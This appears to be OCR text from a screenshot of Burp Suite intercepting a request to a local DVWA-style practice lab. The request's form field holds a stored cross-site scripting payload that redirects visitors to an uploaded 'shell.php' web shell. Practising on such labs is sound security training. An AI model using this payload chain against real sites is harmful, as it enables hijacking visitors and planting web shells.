 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Connection: close
11 Cookie: PHPSESSID=dk7ltfbukeb0m3d766q6lmucf3; security=low
12 Upgrade-Insecure-Requests: 1
13
14 txtName=Php&mtxMessage=<script>window.location%3d"http%3a//localhost/hackable/uploads/shell.php"</script>&btnSign=Sign Guestbook
? Search... 0 matches \n Pretty